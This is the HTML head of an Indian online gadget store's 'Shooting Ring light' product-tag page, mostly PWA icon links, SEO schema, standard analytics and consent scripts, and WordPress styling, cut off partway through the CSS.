

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugstore.in/product-tag/shooting-ring-light/
body_size: 50319
content:
<!DOCTYPE html><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://ugstore.in/xmlrpc.php" /><link rel="manifest" href="/superpwa-manifest.json"><meta name="theme-color" content="#D5E0EB"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><meta name="apple-mobile-web-app-title" content="UGSTORE"><meta name="application-name" content="UGSTORE"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><link rel="apple-touch-icon"  href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-icon" sizes="192x192" href="https://ugstore.in/wp-content/uploads/2024/02/Screenshot-2024-02-11-at-3.30.20.png"><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1136x640.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_640x1136.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2688x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1792x828.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1125x2436.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_828x1792.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2436x1125.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2208.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2208x1242.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1334x750.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_750x1334.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2732x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x2732.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2388x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2388.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2224x1668.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1242x2688.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1668x2224.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1536x2048.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2048x1536.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1170x2532.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2778x1284.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2532x1170.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 852px) and (device-height: 393px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2556x1179.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1179x2556.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 932px) and (device-height: 430px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_2796x1290.png"/><link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="http://ugstore.in/wp-content/uploads/superpwa-splashIcons/super_splash_screens/icon_1290x2796.png"/><title>Shooting Ring light - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items</title><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://ugstore.in/product-tag/shooting-ring-light/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ugstore.in\/product-tag\/shooting-ring-light\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","position":1,"name":"Home","item":"https:\/\/ugstore.in","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/ugstore.in\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/shooting-ring-light\/#listItem","name":"Shooting Ring light"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ugstore.in\/product-tag\/shooting-ring-light\/#listItem","position":3,"name":"Shooting Ring light","previousItem":{"@type":"ListItem","@id":"https:\/\/ugstore.in\/shop\/#listItem","name":"Shop"}}]},{"@type":"CollectionPage","@id":"https:\/\/ugstore.in\/product-tag\/shooting-ring-light\/#collectionpage","url":"https:\/\/ugstore.in\/product-tag\/shooting-ring-light\/","name":"Shooting Ring light - UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ugstore.in\/#website"},"breadcrumb":{"@id":"https:\/\/ugstore.in\/product-tag\/shooting-ring-light\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/ugstore.in\/#organization","name":"Ultimate Gadget Store","description":"Shop Non Stop with UGSTORE","url":"https:\/\/ugstore.in\/","telephone":"+919990997954","logo":{"@type":"ImageObject","url":"https:\/\/ugstore.in\/wp-content\/uploads\/2024\/02\/logo-usgtorein.png","@id":"https:\/\/ugstore.in\/product-tag\/shooting-ring-light\/#organizationLogo","width":162,"height":59},"image":{"@id":"https:\/\/ugstore.in\/product-tag\/shooting-ring-light\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ugstoreindia","https:\/\/www.instagram.com\/ugstore.in\/","https:\/\/youtube.com\/@ugstore?si=7pIetF4RojRQRO6R"]},{"@type":"WebSite","@id":"https:\/\/ugstore.in\/#website","url":"https:\/\/ugstore.in\/","name":"ugstore.in","description":"Shop Non Stop with UGSTORE","inLanguage":"en-US","publisher":{"@id":"https:\/\/ugstore.in\/#organization"}}]}</script>  <script type="litespeed/javascript">window._wca=window._wca||[]</script>  <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Feed" href="https://ugstore.in/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Comments Feed" href="https://ugstore.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="UGSTORE - Shop Gadgets, Accessories, Home Decor, Home Items &raquo; Shooting Ring light Tag Feed" href="https://ugstore.in/product-tag/shooting-ring-light/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-5J38FKZH7D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/ugstore.in\/product-tag\/shooting-ring-light\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J38FKZH7D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J38FKZH7D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style>1{content-visibility:auto;contain-intrinsic-size:1px 1000px;}</style><link data-optimized="2" rel="stylesheet" href="https://ugstore.in/wp-content/litespeed/css/133d2044dcc9900da7d72f5f63e398f5.css?ver=81355" /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main: var(--rehub-main-color);--wp--preset--color--secondary: var(--rehub-sec-color);--wp--preset--color--buttonmain: var(--rehub-main-btn-bg);--wp--preset--color--cyan-grey: #abb8c3;--wp--preset--color--orange-light: #fcb900;--wp--preset--color--red: #cf2e2e;--wp--preset--color--red-bright: #f04057;--wp--preset--color--vivid-green: #00d084;--wp--preset--color--orange: #ff6900;--wp--preset--color--blue: #0693e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--rh-nav-font: var(--rehub-nav-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-head-font: var(--rehub-head-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-btn-font: var(--rehub-btn-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--font-family--rh-body-font: var(--rehub-body-font,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 900px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){color: var(--rehub-link-color, violet);text-decoration: none;}h1{font-size: 29px;line-height: 34px;margin-top: 10px;margin-bottom: 31px;}h2{font-size: 25px;line-height: 31px;margin-top: 10px;margin-bottom: 31px;}h3{font-size: 20px;line-height: 28px;margin-top: 10px;margin-bottom: 25px;}h4{font-size: 18px;line-height: 24px;margin-top: 10px;margin-bottom: 18px;}h5{font-size: 16px;line-height: 20px;margin-top: 10px;margin-bottom: 15px;}h6{font-size: 14px;line-height: 20px;margin-top: 0px;margin-bottom: 10px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: 